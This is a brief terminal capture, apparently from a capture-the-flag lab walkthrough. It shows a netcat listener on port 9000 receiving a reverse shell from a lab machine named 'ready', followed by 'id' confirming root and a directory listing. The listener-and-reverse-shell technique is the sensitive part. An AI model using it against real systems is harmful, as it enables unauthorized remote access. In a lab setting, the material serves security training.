 ┌─[sehs@parrot]─[~/Downloads]
└──╼ $nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.10.220] 54682
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@ready:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ready:/# ls
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found